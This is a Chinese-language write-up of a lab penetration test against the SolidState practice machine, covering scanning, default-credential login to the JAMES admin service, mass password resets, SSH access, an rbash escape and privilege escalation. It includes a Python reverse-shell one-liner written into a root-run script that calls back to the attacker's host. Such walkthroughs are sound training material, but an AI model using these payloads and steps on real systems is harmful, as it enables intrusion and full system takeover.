SOLIDSTATE: 1

扫一下,等一下:

纳尼,还是扫一下吧:

开始公鸡!
信息搜集
端口扫描
重启了一下,ip变了:
rustscan -a 192.168.37.131.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.37.131:22
Open 192.168.37.131:119
Open 192.168.37.131:25
Open 192.168.37.131:80
Open 192.168.37.131:110
Open 192.168.37.131:4555
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-17 06:12 EDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 06:12
Completed NSE at 06:12, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 06:12
Completed NSE at 06:12, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 06:12
Completed NSE at 06:12, 0.00s elapsed
Initiating Ping Scan at 06:12
Scanning 192.168.37.131 [2 ports]
Completed Ping Scan at 06:12, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 06:12
Completed Parallel DNS resolution of 1 host. at 06:13, 13.03s elapsed
DNS resolution of 1 IPs took 13.03s. Mode: Async [#: 1, OK: 0, NX: 0, DR: 1, SF: 0, TR: 3, CN: 0]
Initiating Connect Scan at 06:13
Scanning 192.168.37.131 [6 ports]
Discovered open port 25/tcp on 192.168.37.131
Discovered open port 80/tcp on 192.168.37.131
Discovered open port 22/tcp on 192.168.37.131
Discovered open port 110/tcp on 192.168.37.131
Discovered open port 119/tcp on 192.168.37.131
Discovered open port 4555/tcp on 192.168.37.131
Completed Connect Scan at 06:13, 0.00s elapsed (6 total ports)
Initiating Service scan at 06:13
Scanning 6 services on 192.168.37.131
Completed Service scan at 06:13, 21.06s elapsed (6 services on 1 host)
NSE: Script scanning 192.168.37.131.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 06:13
Completed NSE at 06:13, 11.21s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 06:13
Completed NSE at 06:13, 5.20s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 06:13
Completed NSE at 06:13, 0.00s elapsed
Nmap scan report for 192.168.37.131
Host is up, received syn-ack (0.00056s latency).
Scanned at 2024-03-17 06:13:01 EDT for 37s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
| 2048 77:00:84:f5:78:b9:c7:d3:54:cf:71:2e:0d:52:6d:8b (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCp5WdwlckuF4slNUO29xOk/Yl/cnXT/p6qwezI0ye+4iRSyor8lhyAEku/yz8KJXtA+ALhL7HwYbD3hDUxDkFw90V1Omdedbk7SxUVBPK2CiDpvXq1+r5fVw26WpTCdawGKkaOMYoSWvliBsbwMLJEUwVbZ/GZ1SUEswpYkyZeiSC1qk72L6CiZ9/5za4MTZw8Cq0akT7G+mX7Qgc+5eOEGcqZt3cBtWzKjHyOZJAEUtwXAHly29KtrPUddXEIF0qJUxKXArEDvsp7OkuQ0fktXXkZuyN/GRFeu3im7uQVuDgiXFKbEfmoQAsvLrR8YiKFUG6QBdI9awwmTkLFbS1Z
| 256 78:b8:3a:f6:60:19:06:91:f5:53:92:1d:3f:48:ed:53 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBISyhm1hXZNQl3cslogs5LKqgWEozfjs3S3aPy4k3riFb6UYu6Q1QsxIEOGBSPAWEkevVz1msTrRRyvHPiUQ+eE=
| 256 e4:45:e9:ed:07:4d:73:69:43:5a:12:70:9d:c4:af:76 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMKbFbK3MJqjMh9oEw/2OVe0isA7e3ruHz5fhUP4cVgY
25/tcp open smtp syn-ack JAMES smtpd 2.3.2
|_smtp-commands: solidstate Hello nmap.scanme.org (192.168.37.128 [192.168.37.128]), PIPELINING, ENHANCEDSTATUSCODES
80/tcp open http syn-ack Apache httpd 2.4.25 ((Debian))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Home - Solid State Security
110/tcp open pop3 syn-ack JAMES pop3d 2.3.2
119/tcp open nntp syn-ack JAMES nntpd (posting ok)
4555/tcp open james-admin syn-ack JAMES Remote Admin 2.3.2
Service Info: Host: solidstate; OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 06:13
Completed NSE at 06:13, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 06:13
Completed NSE at 06:13, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 06:13
Completed NSE at 06:13, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 50.75 seconds目录扫描
看到打开了80端口,尝试进行扫描:

gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.37.131 -f -t 200/icons/ (Status: 403) [Size: 295]
/assets/ (Status: 200) [Size: 1499]
/images/ (Status: 200) [Size: 2519]
/server-status/ (Status: 403) [Size: 303]
Progress: 220560 / 220561 (100.00%)看来没啥好东西啊。。难道没查出来?换一个扫一下试试:
dirsearch -u http://192.168.37.131 -e* -i 200,300-399[06:26:11] Starting:
[06:26:16] 200 - 3KB - /about.html
[06:26:26] 301 - 317B - /assets -> http://192.168.37.131/assets/
[06:26:26] 200 - 473B - /assets/
[06:26:37] 301 - 317B - /images -> http://192.168.37.131/images/
[06:26:37] 200 - 572B - /images/
[06:26:39] 200 - 6KB - /LICENSE.txt
[06:26:49] 200 - 606B - /README.txt
Task Completed Wappalyzer插件分析

漏洞利用
查看网页
到处点点。看看有没有有价值的信息,源代码也没发现啥有用的
查看敏感目录



没啥发现,看看其他的:


查看其他端口
扫出来了很多端口,看看其他的:
22,25,80,110,119,4555刚刚信息搜集发现这个4555端口运行的是一个james-admin syn-ack JAMES Remote Admin 2.3.2,尝试进行连接:
┌──(kali㉿kali)-[~]
└─$ nc 192.168.37.131 4555
# JAMES Remote Administration Tool 2.3.2
# Please enter your login and password
# Login id:
admin
# Password:
password
# Login failed for admin
# Login id:
root
# Password:
password
# Login failed for root
# Login id:
root
# Password:
root
# Welcome root. HELP for a list of commands
HELP
# Currently implemented commands:
# help display this help
# listusers display existing accounts
# countusers display the number of existing accounts
# adduser [username] [password] add a new user
# verify [username] verify if specified user exist
# deluser [username] delete existing user
# setpassword [username] [password] sets a user's password
# setalias [user] [alias] locally forwards all email for 'user' to 'alias'
# showalias [username] shows a user's current email alias
# unsetalias [user] unsets an alias for 'user'
# setforwarding [username] [emailaddress] forwards a user's email to another email address
# showforwarding [username] shows a user's current email forwarding
# unsetforwarding [username] removes a forward
# user [repositoryname] change to another user repository
# shutdown kills the current JVM (convenient when James is run as a daemon)
# quit close connection
listusers
# Existing accounts 5
# user: james
# user: thomas
# user: john
# user: mindy
# user: mailadmin
countusers
# Existing accounts 5发现了若干用户!!!
再试试其他的:
telnet 192.168.37.131 110
忘了要密码了,使用上面那个程序看看能不能修改密码,不行就查漏洞了:
┌──(kali㉿kali)-[~]
└─$ nc 192.168.37.131 4555
# JAMES Remote Administration Tool 2.3.2
# Please enter your login and password
# Login id:
root
# Password:
root
# Welcome root. HELP for a list of commands
listusers
# Existing accounts 5
# user: james
# user: thomas
# user: john
# user: mindy
# user: mailadmin
setpassword james password
# Password for james reset
setpassword thomas password
# Password for thomas reset
setpassword john password
# Password for john reset
setpassword mindy password
# Password for mindy reset
setpassword mailadmin password
# Password for mailadmin reset全改成 password 了,再去看一下 110端口的服务,syn-ack JAMES pop3d 2.3.2,这应该有个邮件服务器,尝试连接一下:



意外收获,在mindy邮箱中得到了 ssh 凭证!
username: mindy
pass: P@55W0rd1!2@ssh登录

提权
查看基础信息
是一个rbash,只能查些基础信息:
mindy@solidstate:~$ ls -la
total 28
drwxr-x--- 4 mindy mindy 4096 Aug 22 2017 .
drwxr-xr-x 4 root root 4096 Aug 22 2017 ..
-rw-r--r-- 1 root root 0 Aug 22 2017 .bash_history
-rw-r--r-- 1 root root 0 Aug 22 2017 .bash_logout
-rw-r--r-- 1 root root 338 Aug 22 2017 .bash_profile
-rw-r--r-- 1 root root 1001 Aug 22 2017 .bashrc
drwxr-x--- 2 mindy mindy 4096 Aug 22 2017 bin
-rw------- 1 root root 0 Aug 22 2017 .rhosts
-rw------- 1 root root 0 Aug 22 2017 .shosts
drw------- 2 root root 4096 Aug 22 2017 .ssh
-rw------- 1 mindy mindy 34 Aug 22 2017 user.txt
mindy@solidstate:~$ cat user.txt
914d0a4ebc1777889b5b89a23f556fd75获取到了flag!

好麻烦很多命令运行不了尝试逃逸!
rbash逃逸
指定登录使用bash
ssh mindy@192.168.37.131 -t bash
也可以添加环境变量
ssh mindy@192.168.37.131 "export TERM=xterm; python -c 'import pty; pty.spawn(\"/bin/sh\")'"信息搜集
$ uname -a
# uname -a
# Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-08-06) i686 GNU/Linux
$ find / -perm -u=s -type f 2>/dev/null
# find / -perm -u=s -type f 2>/dev/null
# /bin/su
# /bin/mount
# /bin/fusermount
# /bin/ping
# /bin/ntfs-3g
# /bin/umount
# /usr/bin/newgrp
# /usr/bin/pkexec
# /usr/bin/passwd
# /usr/bin/chsh
# /usr/bin/chfn
# /usr/bin/gpasswd
# /usr/sbin/pppd
# /usr/lib/policykit-1/polkit-agent-helper-1
# /usr/lib/openssh/ssh-keysign
# /usr/lib/eject/dmcrypt-get-device
# /usr/lib/dbus-1.0/dbus-daemon-launch-helper
# /usr/lib/xorg/Xorg.wrap
# /usr/lib/spice-gtk/spice-client-glib-usb-acl-helper
$ find / -type f -user root -perm -o=w 2>/dev/null # 寻找user可执行的root权限文件
# find / -type f -user root -perm -o=w 2>/dev/null
# /opt/tmp.py
# ........第一个就是python文件,看一下,剩下太多了,都是配置文件,先看python文件!还有一个/sys/fs/cgroup/memory/cgroup.event_control,一个一个来:
#!/usr/bin/env python
import os
import sys
try:
os.system('rm -r /tmp/* ')
except:
sys.exit()这个脚本定期删除临时目录。
查看一下权限:
$ ls -l tmp.py
ls -l tmp.py
-rwxrwxrwx 1 root root 216 Mar 17 07:41 tmp.py然后编写一下:
echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.37.128",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")' > /opt/tmp.pykali设置一个监听,大概一两分钟就会弹一个root shell过来:

拿下这个靶机!